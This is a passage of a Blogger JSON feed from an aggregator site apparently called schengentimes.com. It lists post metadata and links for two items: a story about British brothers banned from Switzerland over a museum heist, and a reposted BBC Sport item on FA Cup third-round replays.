Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});